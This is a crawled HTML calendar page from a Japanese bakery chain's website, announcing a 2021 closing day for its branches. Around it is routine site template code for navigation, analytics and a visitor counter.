

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ohanabakerys.com/calendar/3780626
body_size: 3643
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ja" lang="ja">
<head>
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<title>ベーカリーズキッチン オハナ | Bakerys Kitchen ohana - 本庄本店・道の駅はなぞの店・二子玉川店・月島店・とちぎ店・ウィラ大井店 定休日</title>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=yes" />
<meta name="keywords" content="ベーカリーズキッチンオハナ,パン・サンドイッチ,Bakerys Kitchen ohana" />
<meta name="description" content="埼玉県本庄市早稲田の杜　石窯パン工房　ベーカリーズキッチン120種類以上のパンをお店で焼き上げています。" />
<meta property="og:title" content="ベーカリーズキッチン オハナ | Bakerys Kitchen ohana" />
<meta property="og:image" content="https://cdn.goope.jp/21355/140512141156jfpy.png" />
<meta property="og:site_name" content="ベーカリーズキッチン オハナ | Bakerys Kitchen ohana" />
<meta http-equiv="content-style-type" content="text/css" />
<meta http-equiv="content-script-type" content="text/javascript" />
<link rel="shortcut icon" href="//cdn.goope.jp/21355/190207121426-5c5ba2927e698.ico" />
<link rel="alternate" type="application/rss+xml" title="ベーカリーズキッチン オハナ | Bakerys Kitchen ohana / RSS" href="/feed.rss" />
<style type="text/css" media="all">@import "/style.css?146114-1550220773";</style>
<script type="text/javascript" src="/assets/jquery/jquery-1.9.1.min.js"></script>
<script type="text/javascript" src="/js/tooltip.js"></script>
<script type="text/javascript" src="/assets/colorbox/jquery.colorbox-min.js"></script>
<script type="text/javascript" src="/assets/jscrollpane/jscrollpane.js"></script>
<script type="text/javascript" src="/assets/bgstretcher/bgstretcher.js"></script>
<script type="text/javascript" src="/assets/responsiveslides/responsiveslides.min.js"></script>
<script type="text/javascript" src="/assets/footerfixed/footerfixed.js"></script>
<!--[if lt IE 9]>
<script src="http://css3-mediaqueries-js.googlecozde.com/svn/trunk/css3-mediaqueries.js"></script>
<![endif]-->  
<script>
    $(document).ready(function(){
        $("#main").find(".thickbox").colorbox({rel:'thickbox',maxWidth: '98%'});  
    });
</script> 

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-98158549-1', 'auto');
  ga('send', 'pageview');

</script>
</head>
    <body id="calendar" class="smartphone">
        <div id="wrapper" class="bg_slide">
            <div id="wrapper_inner">
            
                    <div class="shop_title">
                            <div class="shop_rss"><a href="/feed.rss"><img src="/img/icon/rss2.png" /></a></div>
                            <div class="shop_tel">Tel&nbsp;/&nbsp;0495-71-9087</div>
                    </div>        
    
                    <div class="site_title">
                            <h1 class="site_logo"><a href="https://www.ohanabakerys.com"><img src='//cdn.goope.jp/21355/140512141156jfpy.png' alt='ベーカリーズキッチン オハナ | Bakerys Kitchen ohana' /></a></h1>
                            <div class="site_description site_description_smartphone">埼玉県本庄市早稲田の杜　石窯パン工房　ベーカリーズキッチン120種類以上のパンをお店で焼き上げています。</div>
                    </div>        
                
      
              
      <!-- END top -->     
          
        <!-- ナビゲーション部分ここから // -->
        <script>
        $(function(){
            $(".menubtn").click(function(){
                $("#navi_inner").slideToggle(1000);
                });
            });
        </script>
        
        <div id="navi">
            <div class="menubtn">MENU ▼</div>           
            <div id="navi_inner"> 
                <ul>
                    
                    <li><a href="/"  class="navi_top">ホーム</a></li>
                    
                    <li><a href="/info"  class="navi_info">お知らせ</a></li>
                    
                    <li><a href="/menu"  class="navi_menu">メニュー</a></li>
                    
                    <li><a href="/calendar"  class="navi_calendar active">カレンダー</a></li>
                    
                    <li><a href="/free/shop"  class="navi_free free_147708">SHOP</a></li>
                    
                    <li><a href="/free/recruit"  class="navi_free free_139120">求人情報</a></li>
                    
                    <li><a href="http://www.instagram.com/ohanabakerys/" target="_blank" class="navi_links links_31626">Insta</a></li>
                    
                    <li><a href="http://ja-jp.facebook.com/Sunday-Beach-サンデイビーチ-335448450223366/" target="_blank" class="navi_links links_31624">Sunday Beach | FB</a></li>
                    
                    <li><a href="/pc/melmaga/ohanabakery/?width=550&height=500&inlineId=myOnPageContent&keepThis=true&TB_iframe=true" target="_blank" class="thickbox navi_melmaga">メールマガジン</a></li>
                                                  
                </ul>
            <br class="clear" />
            </div>
        </div>
        <!-- // ナビゲーション部分ここまで -->                  
        <div class="under_navi"></div>          
      
        <div id="contents">
            <div id="contents_inner">

                <ul class="sub_navi_side">
                      
                                           
                      
                                           
                      
                                           
                      
                                           
                      
                                           
                      
                                           
                      
                                           
                      
                                           
                      
                                           
                                                    
                </ul>    

        <!-- メイン部分ここから -->
        <div id="main">
            <div id="main_inner">
  
    

    

    

    
    <!----------------------------------------------

      ページ：カレンダー

    ---------------------------------------------->
    <h2 class="page_title">カレンダー</h2>

    


    
      <div class="schedule_detail">
        <div>
        <span class="schedule_detail_category">定休日</span>&nbsp; <span class="schedule_detail_date">2021-03-22 (月)</span> 
        </div>
        <div class="schedule_detail_title">
          本庄本店・道の駅はなぞの店・二子玉川店・月島店・とちぎ店・ウィラ大井店 定休日
        </div>
        <div class="schedule_detail_body">
          
          
          <br class="clear" />
        </div>
      </div>
    

    


    


    


    
    

    

    
    
  </div>
  </div>
  <!-- // メイン部分ここまで -->
        </div>
    </div>
    <!-- // contentsここまで -->
       <!-- フッター部分ここから // -->
        <div id="footer">
        <div id="footer_inner">        
    <!-- BEGIN top -->
    <!----------------------------------------------
        
          ページ：トップ
        
     ---------------------------------------------->
    
    <script type="text/javascript">
    $(document).ready(function(){
    
      var imgs = [];
    
      $(".slideshow_img").each(function(index, element) {
      imgs.push(element.src);
      });
      
      if (imgs.length == 0) {
           imgs = [
          "/img/theme_salon2/salon2_slide_img_23.jpg",
          "/img/theme_salon2/salon2_slide_img_33.jpg", 
          "/img/theme_salon2/salon2_slide_img_13.jpg",                   
          ]; 
      }
     
    //  Initialize Backgound Stretcher
    $('.bg_slide').bgStretcher({
          images:imgs, 
          maxWidth: 1500,
          imageWidth: 1024, 
          imageHeight: 768,
          nextSlideDelay: ,
          slideShowSpeed: 'slow',
          transitionEffect: 'fade',
          sequenceMode: 'normal',
          anchoringImg: 'center center',
          anchoring: 'center center'          
    });
    });
    </script>

<!-- TOPの背景イメージ読み込みのためのスライド画像 // -->
<div class="bgstretcher_img">
  
</div>
                <script type="text/javascript">
                    $(document).ready(function(){
                        $('.top_info_message,.welcome_area_message').jScrollPane();                     
                    });
                </script>


                <div id="welcome_info_area" class="clearfix">
                    <div class="welcome_info_area_inner">
                              <div class="welcome_area">
                                  <h2 class="welcome_area_title">Welcome</h2>
                                  <ul class="welcome_area_message welcome_area_message_smartphone"><li></li></ul>
                              </div>                    
                              <div class="top_info_area">
                                  <h2 class="top_info_title">Information</h2>

                                  <ul class="top_info_message top_info_message_smartphone">
                                      
                                  </ul>
                              
                              </div>  
                    </div>            
                </div>                                            
                

         <script type="text/javascript">
$(document).ready(function(){
        $('.today_area').jScrollPane();
    });
     </script>       
              <!-- サイドバー部分ここから // -->
              <div id="sidebar">
                  <div id="sidebar_inner" class="clearfix">
                      
                       <!-- ナビゲーションパーツここから // -->
                        <div class="navi_parts_smartphone">
                        <div id="navi_parts">
<div class="navi_parts_detail">
<a href="https://nonpany.jp/ohana/franchise" target="_blank"><img src="//cdn.goope.jp/21355/230303174930-6401b49a5660f.png" alt="" /></a>
</div>
<div class="navi_parts_detail">
<a href="https://www.instagram.com/ohanabakerys/"><img src="//cdn.goope.jp/21355/220131113543-61f74affd2d90.png" alt="" /></a>
</div>
<div class="navi_parts_detail">
<a href="https://www.facebook.com/bakeryskitchenohana/"><img src="//cdn.goope.jp/21355/220203112817-61fb3dc1bf8ec.png" alt="" /></a>
</div>
</div>

                        </div>
                       <!-- // ナビゲーションパーツここまで -->
                       
                <div class="today_area today_area_smartphone">
                      <div class="today_title">2026.01.18 Sunday</div>
                          
                  </div> 

        <div class="counter_area counter_area_smartphone">
            <div class="counter_title">カウンター</div>
            <div class="counter_today">
            Today&nbsp;:&nbsp;<span class="num">2092</span>
            </div>
            <div class="counter_yesterday">
            Yesterday&nbsp;:&nbsp;<span class="num">1930</span>
            </div>
            <div class="counter_total">
            Total&nbsp;:&nbsp;<span class="num">7440793</span>
            </div>
        </div>
        
        <div class="qr_area qr_area_smartphone">
            <div class="qr_title">携帯サイト</div>
            <div class="qr_img"><img src="//r.goope.jp/qr/ohanabakery"width="100" height="100" /></div>
        </div>  

</div>
</div>

<!-- // サイドバー部分ここまで -->   

                    <!-- // コピーライト部分ここから -->   
                    <div id="footer_copyright">    
                          <div id="footer_copyright_inner">                                                    
                              <!--  スマホ用店舗名表示部分 -->
                              <div class="shop_title_footer clearfix">
                                  <div class="shop_info_footer">
                                      <div class="shop_rss_footer"><a href="/feed.rss"><img src="/img/icon/rss2.png" /></a></div>
                                      <div class="shop_name_footer">ベーカリーズキッチンオハナ&nbsp; </div>
                                  </div>
                                  <div class="shop_tel_footer">0495-71-9087</div>
                              </div>
                              <!--  スマホ用店舗名表示部分ここまで -->         
                              <div>     
                                  <div class="copyright copyright_smartphone">&copy;2026 <a href="https://www.ohanabakerys.com">ベーカリーズキッチンオハナ</a>. All Rights Reserved.
                                  </div>       
                                  <div class="powered powered_smartphone"></div>      
                          </div>              
                        </div>
                    </div>  
                    <!-- // コピーライト部分ここまで -->   
            </div>
            </div>
            <!-- // フッター部分ここまで -->
         
        <!-- wrapper_innerここまで -->     
        </div>
    <!--  wrapperここまで -->     
    </div>




</body>
</html>